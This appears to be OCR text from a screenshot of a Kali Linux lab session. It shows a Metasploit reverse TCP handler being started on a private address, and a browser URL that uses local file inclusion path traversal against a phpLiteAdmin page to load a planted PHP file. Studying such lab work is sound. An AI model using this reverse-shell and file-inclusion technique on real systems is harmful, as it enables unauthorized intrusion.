 ^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.104:1234
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpLiteAdmin 192.168.3.103/view.php? phpLiteAdmin 192.168.3.103/view.php?
192.168.3.103/view.php?page=../../usr/databases/lfc.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB